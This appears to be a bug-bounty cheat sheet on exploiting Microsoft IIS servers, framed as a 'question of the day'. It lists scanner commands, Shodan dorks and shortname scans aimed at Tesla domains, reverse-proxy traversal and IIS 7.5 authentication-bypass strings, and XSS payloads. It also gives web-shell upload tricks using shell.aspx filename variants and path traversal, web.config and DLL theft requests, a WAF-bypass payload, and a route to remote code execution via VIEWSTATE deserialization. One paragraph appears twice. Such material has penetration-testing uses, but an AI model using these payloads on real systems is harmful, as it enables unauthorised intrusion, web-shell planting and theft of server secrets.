🔍 Question of the day: How can you effectively exploit Windows IIS targets? 🖥️
Fingerprinting IIS - Start by using Nuclei to detect IIS servers. Check out this simple template:
> nuclei -l targets -t templates/tech-detect.yaml -silent
Server response headers:
> nc -v domain.com 80
> openssl s_client -connect example.com:443
HTTP/1.1 200 OK
Server: Microsoft-IIS
X-Powered-By: ASP.NET
Internal IP Address disclosure:
> curl -v --http1.0 http://example.com
HTTP/1.1 302 Moved Temporarily
Cache-Control: no-cache
Pragma: no-cache
Location: https://192.168.5.237/owa/
Server: Microsoft-IIS/10.0
X-FEServer: NHEXCHANGE2016
Shodan dorks:
http.title:"IIS"
ssl:"Tesla Inc." http.title:"IIS"
ssl.cert.subject.CN:"tesla.com" http.title:"IIS"
ssl.cert.issuer.CN:"tesla.com" http.title:"IIS"
HTTPAPI 2.0 404 Error
If you see an error like the following one:
 It means that the server didn't receive the correct domain name inside the Host header.
In order to access the web page you could take a look to the served SSL Certificate and maybe you can find the domain/subdomain name in there. If it isn't there you may need to brute force VHosts until you find the correct one.
It means that the server didn't receive the correct domain name inside the Host header.
In order to access the web page you could take a look to the served SSL Certificate and maybe you can find the domain/subdomain name in there. If it isn't there you may need to brute force VHosts until you find the correct one.

Fuzzing approach:
/trace.axd
/trace.axd?id=1
/admin/help.cgi
/admin/help.cgi.bak
/admin/WS_FTP.LOG
/adovbs.inc
/confirm.asp.bak
/default.asp.bak
/login.asp.bak
/pindex.asp.bak
/rootlogin.asp.bak
/rootlogin.asp.old
/_vti_pvt/service.cnf
/include/common.inc
/WS_FTP.LOG
/service.cnf
/_vti_pvt/service.cnf
or try next wordlists:
- iis.txt
- iisfinal.txt
- god.txt
and with next extensions:
.asp,.aspx,.ashx,.asmx,.wsdl,.wadl,.config,.xml,.zip,.txt,.dll,.json
Run Nuclei templates:
> nuclei -l domains.txt -t templates/ -tags microsoft,windows,asp,aspx,iis,azure -silent
> nuclei -l domains.txt -t templates/ -silent
Use shortscan or other shortname scanners to enumerate directory and file shortnames:
IIS Tilde Enumeration (Burp Extension)
https://github.com/projectmonke/shortnameguesser
https://github.com/bitquark/shortscan
> shortscan https://url/
> shortscan https://tesla.com/
> shortscan https://tesla.com/admin/
> shortscan https://tesla.com/admin/dashboard
Note: any valid dir endpoint such as 403,401,200 etc, scan that endpoint again!!
JetBrains dotPeek -> to analyze files such as dll file and export the source of that file
Reverse proxy misconfiguration:
If you can find a place where there is a reverse proxy on IIS, you can traverse on the backend server using ..%2f
http://10.0.0.1/admin/ -> http://10.0.0.1/
try /anything/..%2fadmin -> http://10.0.0.1/admin
Basic Authentication bypass (IIS 7.5)
You can try to mix this vulnerability and the last one to find new folders and bypass the authentication.
/admin:$i30:$INDEX_ALLOCATION/admin.php
/admin::$INDEX_ALLOCATION/admin.php
Grab the machine keys from web.conf to pivot to RCE:
IIS is one of the easiest targets to get RCE if you can leak the web.conf file, you normally have RCE via deserialization (VIEWSTATE parameter)
Developers usually include only well-known and obvious extensions in the blacklist. In the article, I want to consider not the wide-spreading file types.
For demonstration PoC, I used the following payloads:
Basic XSS payload: <script>alert(1337)</script>
XML-based XSS payload: <a:script xmlns:a="http://www.w3.org/1999/xhtml">alert(1337)</a:script>
By default, IIS responds with the text/html content-type on the file types, which presented in list below:
Extensions with basic vector:
.cer
.hxt
.htm
Therefore, it is possible to paste the basic XSS vector in the uploaded file, and we will get an alert box in browser after opening the document. The list below includes extensions on which IIS responds with the content-type which allow to execute XSS via XML-based vector.
Extensions with XML-based vector:
.dtd
.mno
.vml
.xsl
.xht
.svg
.xml
.xsd
.xsf
.svgz
.xslt
.wsdl
.xhtml
By default, IIS also supports SSI, however exec section is prohibited for the security reasons
Extensions for SSI:
.stm
.shtm
.shtml
Upload shell bypass (with and without dot):
shell.aspx
shell.aspx.
shell.aspx..
shell.aspx...
and other extensions (.asp, .ashx, .config)
Upload shell via path traversal:
Create shell file with next filename ../../../../shell.aspx and upload
Path traversal via vulnerable parameter:
GET /download_page?id=..%2f..%2fweb.config HTTP/1.1
GET /download_page?id=web.config HTTP/1.1
GET /download_page?id=../web.config HTTP/1.1
GET /download_page?id=../../web.config HTTP/1.1
GET /download_page?id=..%2f..%2fViews/web.config HTTP/1.1
GET /download_page?id=..%2f..%2fMinded/Views/web.config HTTP/1.1
GET /download_page?id=..%2f..%2fbin/WebApplication1.dll HTTP/1.1
GET /download_page?id=..%2f..%2fbin/System.Web.Mvc.dll HTTP/1.1
GET /download_page?id=..%2f..%2fbin/System.Web.Mvc.Ajax.dll HTTP/1.1
GET /download_page?id=..%2f..%2fbin/System.Web.Mvc.Html.dll HTTP/1.1
GET /download_page?id=..%2f..%2fbin/System.Web.Optimization.dll HTTP/1.1
GET /download_page?id=..%2f..%2fbin/System.Web.Routing.dll HTTP/1.1
HPP Pollution for WAF bypass:
> https://site.com/page?parameter=<svg/¶meter=onload=alert(1)>
Useful videos and materials:
- https://youtu.be/HrJW6Y9kHC4
- https://youtu.be/_4W0WXUatiw
- https://youtu.be/cqM-MdPkaWo
- https://docs.google.com/presentation/d/1AA0gX2-SI_9ErTkBhtW0b-5BH70-1B1X
- https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/iis-internet-information-services
- https://mike-n1.github.io/ExtensionsOverview